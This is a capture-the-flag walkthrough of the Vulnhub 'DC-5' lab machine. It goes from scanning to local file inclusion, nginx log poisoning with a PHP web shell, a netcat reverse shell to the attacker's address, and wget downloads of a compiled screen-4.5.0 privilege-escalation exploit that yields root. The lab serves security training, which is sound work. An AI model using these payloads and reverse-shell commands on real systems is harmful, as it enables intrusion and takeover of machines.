DC:5 Vulnhub Machine Walkthrough
Today we are going to take another boot2root challenge known as “DC-5”. The credit for making this VM machine goes to “DCAU” and it is another boot2root challenge in which our goal is to get root access to complete the challenge.
Security Level: Medium
Penetration Methodology
Scanning
- Discovering Targets IP
- Network scanning (Nmap)
Enumeration
- Surfing HTTP service port
- Abusing CMS using LFI
- Checking Ngnix Access Logs
Exploiting
- Exploiting LFI vulnerability using Burpsuite
- Using Netcat to get the reverse shell
- Spawning a tty shell
Privilege Escalation
- Checking SUID binaries
- Kernel Privilege Escalation
- Accessing root directory
- Capture the flag
Scanning
Let’s start off with scanning the network to find our target.
Command: sudo arp-scan-l

We found our Targets IP Address 192.168.1.38. Our next step is to scan our targets IP Address with nmap.

Command: nmap -A 192.168.1.38
Enumeration
From the nmap result we found that the HTTP service is running on port 80. So, we browsed the Targets IP Address in the browser. Let’s explore the webpage for hints.

While exploring the page, we found a contact form which seems interesting. We filled the form and submitted it.
After submitting the form we were redirected to Thankyou.php page. try to fuzz this URL but it was not that much easier and after spending some time I test for LFI.
Therefore, I Quickly checked for LFI Vulnerability by obtaining the /etc/passwd file as shown below.
After going through various files path, we found the nginx access log file.

Let’s capture the request of the Nginx Access log file using Burpsuite. Here we will be using LFI to exploit apache access logs.

Exploiting LFI
In place of the file path, we have injected a Code to get the command line access by making a GET request to the Server.
<?php system($_GET[‘cmd’]) ?>

To verify that it is working or not, we have added a new parameter to the URL i.e &cmd=id. Therefore from the output, it confirms we have successfully executed the command on the server.


Using netcat shell with cmd. This will give us a reverse shell over our netcat listener which we have executed alongside.
nc -e /bin/bash 192.168.1.37 4544
We have got the reverse shell. To get the proper shell, we
have Spawn the Python TTY Shell. Without wasting much time, I looked for SUID enabled binaries and here /bin/screen-4.5.0
looks interesting.
Command: nc -lvp 4544

Privilege Escalation
It quickly strikes us to look for this term screen-4.5.0 using searchsploit. And what we got was a LOCAL PRIVILEGE ESCALATION Exploit. We have copied the exploit on our system.
Commands:
searchsploit screen 4.5.0 searchsploit -m 41154

When we didn’t find any appropriate method to execute this shell script for post exploitation then I go with manual compilation and review its code using.
If you will notice the following code then you will observe this script is written in C language and we have divided it into three parts for manual compilation.

From given below image you can see I have pasted the above copied code inside
libhax.c
Remember one thing: use the glibc-2.19 version for compilation and I am using UBUNTU 14.0.4 because there is proper compilation otherwise you will face errors.

From given below image you can see I have pasted above copied inside rootshell.c

Let’s compile our C program file manually in our local system using gcc. Similarly, compile rootshell.c file.
gcc -fPIC -shared -ldl -o libhax.so libhax.c gcc -o rootshell rootshell.c

Since we have stored all the files in a folder shell, now let’s upload them into the target’s system using python server.
python3 -m http.server

Let’s just downloading all the files inside the /tmp folder of the previous reverse shell.
wget http://192.168.1.37:8000/libhax.so
wget http://192.168.1.37:8000/rootshell
wget http://192.168.1.37:8000/41154.sh


After making the file executable and running, we have got the root access. One final thing to do is to read our FINAL FLAG.
chmod +x 41154.sh
./41154.sh id
cd /root ls
cat thisistheflag.txt
Written By
https://www.linkedin.com/in/aakash-kumar-5798a3235
Kindly read another articles :
DC:4 Vuln Hub Machine Walkthrough
DC:3.2 Vuln Hub Machine Walkthrough